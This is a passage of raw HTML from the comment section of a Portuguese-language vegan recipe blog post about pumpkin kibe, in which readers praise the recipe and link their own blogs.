17:24</a></span></div><p class="comment-content">Guria do céu, parece ter ficado uma delícia! Nessas horas que eu queria ter talento na cozinha haha<br>Um beijão,<br>Gabs | likegabs.blogspot.com &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7693328866749654116">Responder</a><span class="item-control blog-admin blog-admin pid-1400501380"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7693328866749654116">Excluir</a></span></span></div><div class="comment-replies"><div id="c7693328866749654116-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7693328866749654116-ra" class="thread-chrome thread-expanded"><div></div><div id="c7693328866749654116-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7693328866749654116">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7693328866749654116-ce"></div></li><li class="comment" id="c8429029534137959596"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-Nv5LBKfaFms/ZEWvw4ffPqI/AAAAAAAA7lQ/PpKTrrDuy3sT-vZ_a0jdyX7CkUlOOwC5gCK4BGAYYCw/s35/WhatsApp%252520Image%2525202022-07-22%252520at%25252021.24.45.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17849032019664682414" rel="nofollow">Jaqueline Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531528721618#c8429029534137959596">13 de julho de 2018 às 17:38</a></span></div><p class="comment-content">Nossa, uma receita vegana era tudo que eu queria &#9829; meu namorado é vegano! Com certeza farei a receita, não só pra ele mas como pra mim também. parece super fácil de fazer &#9829;<br><br>www.blogflorescer.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8429029534137959596">Responder</a><span class="item-control blog-admin blog-admin pid-1691233439"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8429029534137959596">Excluir</a></span></span></div><div class="comment-replies"><div id="c8429029534137959596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8429029534137959596-ra" class="thread-chrome thread-expanded"><div></div><div id="c8429029534137959596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8429029534137959596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8429029534137959596-ce"></div></li><li class="comment" id="c8969416201985450259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcA-IrbH-5wBZKlqPnz2nVEGBWG5bTIn2LG5v-7MDicAM_ihU6N2sgUQCU2F3k2_qyLV-Id2csL3bx-9TcAZonLVEATjM-130R5VlzYfwkOCBSwZJ_S6qAsPUp6KD813o/s45-c/bfy+%282%29.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10527794315812089665" rel="nofollow">Prosa Amiga</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531528923631#c8969416201985450259">13 de julho de 2018 às 17:42</a></span></div><p class="comment-content">Arrasou na receita, fiquei louca para provar.<br>Vou comprar o trigo para kibe e testar no fim de semana.<br>Bjinhos,<br>www.prosaamiga.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8969416201985450259">Responder</a><span class="item-control blog-admin blog-admin pid-219630164"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8969416201985450259">Excluir</a></span></span></div><div class="comment-replies"><div id="c8969416201985450259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8969416201985450259-ra" class="thread-chrome thread-expanded"><div></div><div id="c8969416201985450259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8969416201985450259">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8969416201985450259-ce"></div></li><li class="comment" id="c7071740943138870255"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ckbD0cny5dRu7NGp_JvyMZGnZZCBs-1fH6i_vI8C1hUlbXkJX5DLs255AHHOoXMoi3fgAfrK2lWolKWnk1qRGdWdXLk61pkA1LjQmE3yA_EVCu3obZZ6MkI92XweG0A/s45-c/10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10372874072956573103" rel="nofollow">Carol Sweet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531528997447#c7071740943138870255">13 de julho de 2018 às 17:43</a></span></div><p class="comment-content">O melhor é que é bem saudável! Adorei a receitinha :)<br>Beijos,<br><a href="http://www.mundoperdidodacarol.com.br/" rel="nofollow">Mundo Perdido da Carol</a><br><a href="https://www.instagram.com/carolinsweet/" rel="nofollow">Instagram: @carolinsweet</a><br><a href="https://www.facebook.com/mundoperdidodacarol/" rel="nofollow">Fan Page</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7071740943138870255">Responder</a><span class="item-control blog-admin blog-admin pid-1297504644"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7071740943138870255">Excluir</a></span></span></div><div class="comment-replies"><div id="c7071740943138870255-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7071740943138870255-ra" class="thread-chrome thread-expanded"><div></div><div id="c7071740943138870255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7071740943138870255">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7071740943138870255-ce"></div></li><li class="comment" id="c7950583622725649174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7y59ptuF6GjAgx3cgaaran8Qg_cVjxoyXp1sihofAyIqPWo8axLRaHg8X6Lt3ac4cD48qPXxMLlo7MZZHIbosvUINjOOisQft8U2kpdjcRA88Qd6ieJt7tYiJFAn1g/s45-c/36136100_1852410111730473_4932319229882925056_n.jpg%3F_nc_ht%3Dinstagram.fslz1-1.fna.fbcdn.net" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00134885094960433560" rel="nofollow">Luiza Helena Vieira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531529810395#c7950583622725649174">13 de julho de 2018 às 17:56</a></span></div><p class="comment-content">Gente, parece bem delicioso e muito fitness. Ótimo pra mim que estou nessa vibe hahahaha<br>Salvei a receita para tentar em casa.<br>Beijos<br><a href="https://balaiodebabados.blogspot.com.br/" rel="nofollow">Balaio de Babados</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7950583622725649174">Responder</a><span class="item-control blog-admin blog-admin pid-1192591619"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7950583622725649174">Excluir</a></span></span></div><div class="comment-replies"><div id="c7950583622725649174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7950583622725649174-ra" class="thread-chrome thread-expanded"><div></div><div id="c7950583622725649174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7950583622725649174">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7950583622725649174-ce"></div></li><li class="comment" id="c7550673784384276222"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01TUZoBdqEuk2Xp1Zr9h85xxv7eaZpxpS_LBtrdcxHzXuATauiK_Fmd96W5QKDCfhM8lMZXhPib5B1SbuNspbYmPFKKXJ3fJL_MddinLjoeiaKQq-tGXKofT_uIjEww/s45-c/Logo+Youtube+2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14277250412127242163" rel="nofollow">Na Nossa Estante</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531531296804#c7550673784384276222">13 de julho de 2018 às 18:21</a></span></div><p class="comment-content">Oi Lívia! eu adorei a receita, pela foto parece delicioso, nunca comi Kibe de abobrinha, mas deu vontade!<br><br>Bjs, Mi<br><br><a href="http://oquetemnanossaestante.com.br/" rel="nofollow">O que tem na nossa estante</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7550673784384276222">Responder</a><span class="item-control blog-admin blog-admin pid-1000233677"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7550673784384276222">Excluir</a></span></span></div><div class="comment-replies"><div id="c7550673784384276222-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7550673784384276222-ra" class="thread-chrome thread-expanded"><div></div><div id="c7550673784384276222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7550673784384276222">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7550673784384276222-ce"></div></li><li class="comment" id="c8860683200763732853"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531536583315#c8860683200763732853">13 de julho de 2018 às 19:49</a></span></div><p class="comment-content">Lívia fiquei aqui desejando provar essa receita parece uma delícia!<br>Beijos &#9829;<br>www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8860683200763732853">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8860683200763732853">Excluir</a></span></span></div><div class="comment-replies"><div id="c8860683200763732853-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8860683200763732853-ra" class="thread-chrome thread-expanded"><div></div><div id="c8860683200763732853-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8860683200763732853">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8860683200763732853-ce"></div></li><li class="comment" id="c4473856654052160317"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHo1wMXIYNr771D5Iq18QuQCmS0P0_8R0Xaj0-hJWxYqqKf_5e30B2tTiW6WSMlPBtb5NT7tC8nhhWjtvV3vEj3JUhHn80twzOwmRoekI5Zq8fWNt9IdxqL0JaVNshNQ/s45-c/20190323_181148.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11675299879019561221" rel="nofollow">Hanna Carolina Lins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531576232738#c4473856654052160317">14 de julho de 2018 às 06:50</a></span></div><p class="comment-content">Oi Lívia, parece que ficou delicioso... e bem bonito também! =) E vendo assim, nem parece ser difícil de fazer. <br>Bjks!<br><br><a href="https://mundinhodahanna.blogspot.com.br/" rel="nofollow">Mundinho da Hanna</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4473856654052160317">Responder</a><span class="item-control blog-admin blog-admin pid-1761217262"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4473856654052160317">Excluir</a></span></span></div><div class="comment-replies"><div id="c4473856654052160317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4473856654052160317-ra" class="thread-chrome thread-expanded"><div></div><div id="c4473856654052160317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4473856654052160317">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4473856654052160317-ce"></div></li><li class="comment" id="c573120981794997337"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531576603150#c573120981794997337">14 de julho de 2018 às 06:56</a></span></div><p class="comment-content">Ai que delíciaaaaa ! Já quero fazer isso !! Deve ficar bom demais !<br><br>Valeu pela receita Livia !<br><br>Beijo.<br><br><a href="https://www.instagram.com/afonsopadilha_detalhadamente/" rel="nofollow">| Afonso Padilha . Detalhadamente - Instagram |</a><br><br><a href="https://www.instagram.com/aquelenaoblog" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/unicolorato" rel="nofollow">| Uni Colorato - Instagram |</a><br><br><a href="https://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="573120981794997337">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/573120981794997337">Excluir</a></span></span></div><div class="comment-replies"><div id="c573120981794997337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c573120981794997337-ra" class="thread-chrome thread-expanded"><div></div><div id="c573120981794997337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="573120981794997337">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c573120981794997337-ce"></div></li><li class="comment" id="c3912229134571127337"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14893434331057542420" rel="nofollow">Michelly Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531578927581#c3912229134571127337">14 de julho de 2018 às 07:35</a></span></div><p class="comment-content">Oi Lívia!<br>Eu amo abóbora, mal posso esperar para experimentar essa receita!<br>Nunca tinha ouvido falar dela! Obrigada pela dica!<br>Beijos!<br><br><a href="https://maisumapaginalivros.blogspot.com.br/" rel="nofollow">Mais Uma Página</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3912229134571127337">Responder</a><span class="item-control blog-admin blog-admin pid-1591843504"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3912229134571127337">Excluir</a></span></span></div><div class="comment-replies"><div id="c3912229134571127337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3912229134571127337-ra" class="thread-chrome thread-expanded"><div></div><div id="c3912229134571127337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3912229134571127337">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3912229134571127337-ce"></div></li><li class="comment" id="c491034458026131544"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXJlToOmo8NeYTSe2wYR2e-qj-LbIL5Y_nJP5NY-JApukwndf3OEmCBFTJFOVLEav3zT01XTor0mW-otrsh0UvmhP8sYRwEjD6szBSfelAV0Dj4uuFZnoukldwafA82bs/s45-c/02.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04210718561259634056" rel="nofollow">Cristina Boldi - Cuidados e Vaidades</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531595584082#c491034458026131544">14 de julho de 2018 às 12:13</a></span></div><p class="comment-content">Pode ter certeza que eu vou fazer! <br>Qual foi o tipo de abobora você usou Lívia? <br><br>Beijos<br><br>www.cuidadosevaidades.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="491034458026131544">Responder</a><span class="item-control blog-admin blog-admin pid-602644736"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/491034458026131544">Excluir</a></span></span></div><div class="comment-replies"><div id="c491034458026131544-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c491034458026131544-ra" class="thread-chrome thread-expanded"><div></div><div id="c491034458026131544-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="491034458026131544">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c491034458026131544-ce"></div></li><li class="comment" id="c8655570413546597248"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8-QOfVcRjNz-v0am_JlKM6TSIQcIuavnl-mLBpqdTTf-2Ckh3-ZuTR2mv8rY_7hQ1ATTPrjnsX8ctuppYG1BH0vHSmAKSthaSkCDY3-NkKfp8ExkjXD_C9eYX7iJkQ/s45-c/DSCF2940_light.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07885264360931057704" rel="nofollow">Magda Carvalho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531617543391#c8655570413546597248">14 de julho de 2018 às 18:19</a></span></div><p class="comment-content">Nunca provei ;)<br>https://retromaggie.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8655570413546597248">Responder</a><span class="item-control blog-admin blog-admin pid-1125338707"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8655570413546597248">Excluir</a></span></span></div><div class="comment-replies"><div id="c8655570413546597248-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8655570413546597248-ra" class="thread-chrome thread-expanded"><div></div><div id="c8655570413546597248-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8655570413546597248">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8655570413546597248-ce"></div></li><li class="comment" id="c7138102221119656981"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531650643768#c7138102221119656981">15 de julho de 2018 às 03:30</a></span></div><p class="comment-content">Oi Livia,<br>Adorei a receita! Tb sou vegetariana. Só não posso fazer agora pq estou na tal dieta low carb e a nutricionista ainda não liberou trigo.<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7138102221119656981">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7138102221119656981">Excluir</a></span></span></div><div class="comment-replies"><div id="c7138102221119656981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7138102221119656981-ra" class="thread-chrome thread-expanded"><div></div><div id="c7138102221119656981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7138102221119656981">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7138102221119656981-ce"></div></li><li class="comment" id="c3272478254007533159"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3c2PBxJFW1xxGia0-qZwmZxCN3HqIFWkwHrdX5CoWS2P4aFo1bD89-utg1VnDF1gHfxC-LwHnz2_7Wp80gkT3MF69PQ4UBGFC7qWFTJsGvo_mSxU9Z7NwWhRvWfb2UA/s45-c/16806635_1201143659999591_1047075943988353440_n.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15125010374831382859" rel="nofollow">Nathália Caltabiano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531652957509#c3272478254007533159">15 de julho de 2018 às 04:09</a></span></div><p class="comment-content">gente, isso parece muito maravilhoso. queria saber - e gostar - de cozinhar pra tentar fazer hahahah<br><br><br>Beijinhos<br>n. // <b>www.fashionjacket.com.br</b></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3272478254007533159">Responder</a><span class="item-control blog-admin blog-admin pid-862501062"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3272478254007533159">Excluir</a></span></span></div><div class="comment-replies"><div id="c3272478254007533159-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3272478254007533159-ra" class="thread-chrome thread-expanded"><div></div><div id="c3272478254007533159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3272478254007533159">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3272478254007533159-ce"></div></li><li class="comment" id="c3290912573329893766"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME/s45-c/IMG_20190615_185216586.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05975138442450167289" rel="nofollow">Cássia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531665281541#c3290912573329893766">15 de julho de 2018 às 07:34</a></span></div><p class="comment-content">Parece ficar uma delícia! Adoro usar abóbora na cozinha<br><br>www.estante450.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3290912573329893766">Responder</a><span class="item-control blog-admin blog-admin pid-1277848022"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3290912573329893766">Excluir</a></span></span></div><div class="comment-replies"><div id="c3290912573329893766-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3290912573329893766-ra" class="thread-chrome thread-expanded"><div></div><div id="c3290912573329893766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3290912573329893766">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3290912573329893766-ce"></div></li><li class="comment" id="c2424944655893599145"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17291252469889597225" rel="nofollow">Mari Zavisch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531668070368#c2424944655893599145">15 de julho de 2018 às 08:21</a></span></div><p class="comment-content">Oi, Lívia!<br>Eu não gosto muito de abóbora, mas é bom ter essas receitinhas, né?<br>Também não sou vegana, mas já experimentei algumas comidas que gostei bastante.<br>Beijinhos,<br><br><a href="http://galaxiadosdesejos.blogspot.com.br" rel="nofollow">Galáxia dos Desejos</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2424944655893599145">Responder</a><span class="item-control blog-admin blog-admin pid-1717723098"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2424944655893599145">Excluir</a></span></span></div><div class="comment-replies"><div id="c2424944655893599145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2424944655893599145-ra" class="thread-chrome thread-expanded"><div></div><div id="c2424944655893599145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2424944655893599145">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2424944655893599145-ce"></div></li><li class="comment" id="c3973298359174206563"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUqq0FHGvkwlLj-FDgHTMoD3BqE7hc3nERI43pAkumGDVdutcs-LKy05tjVNgK6PaFdxvcBCpZ1aYRumxiwO2Z7w4BJkkRXsoUmfvLqkh-1IGvlyRlrp4_2UdPgc-Xvk/s45-c/278928902_712128643319701_785964067384840400_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10693105301125831999" rel="nofollow">Priih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531669509818#c3973298359174206563">15 de julho de 2018 às 08:45</a></span></div><p class="comment-content">Oi Lívia, tudo bem?<br>Não gosto de abóbora, mas devo admitir que ficou bonito e apetitoso!<br>Beijos,<br><br>Priih<br><a href="https://infinitasvidas.wordpress.com" rel="nofollow">Infinitas Vidas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3973298359174206563">Responder</a><span class="item-control blog-admin blog-admin pid-439532577"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3973298359174206563">Excluir</a></span></span></div><div class="comment-replies"><div id="c3973298359174206563-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3973298359174206563-ra" class="thread-chrome thread-expanded"><div></div><div id="c3973298359174206563-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3973298359174206563">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3973298359174206563-ce"></div></li><li class="comment" id="c4104512636431440546"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXXqHJqxIZeusomopI40XgnYkFteApx_THt-cNJm-wenUlSyC3RvGS6DnUH-FUXKfcqJk8NsN2_XlaZ15n_e7ffTuuIf1YR04O3V6CgDP7YZdUa9spo6gooiwEJalNZ0/s45-c/blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13148436842591501627" rel="nofollow">Luma</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531675344742#c4104512636431440546">15 de julho de 2018 às 10:22</a></span></div><p class="comment-content">Que delicia!<br>eu já quero super fazer, muito legal para receber aquela visitinha no fim de semana.<br>www.mundodasmulheresbrasil.com/<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4104512636431440546">Responder</a><span class="item-control blog-admin blog-admin pid-1189405082"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4104512636431440546">Excluir</a></span></span></div><div class="comment-replies"><div id="c4104512636431440546-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4104512636431440546-ra" class="thread-chrome thread-expanded"><div></div><div id="c4104512636431440546-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4104512636431440546">Responder</a></div></ol></div></div><div 